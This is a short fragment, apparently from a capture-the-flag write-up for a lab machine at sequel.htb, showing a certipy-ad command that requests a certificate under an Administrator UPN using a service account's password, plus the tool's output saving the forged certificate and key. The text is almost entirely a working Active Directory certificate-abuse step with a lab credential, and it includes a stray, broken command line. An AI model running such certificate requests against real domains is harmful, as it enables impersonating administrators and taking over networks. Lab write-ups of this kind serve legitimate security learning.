 └─$ certipy-ad req -u ca_svc -p WqSZAF6CysDQbGb3 -ca sequel-DC01-CA -target dc01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb
ns 10.10.11.51 -dns 10.10.11.51
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with multiple identifications
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'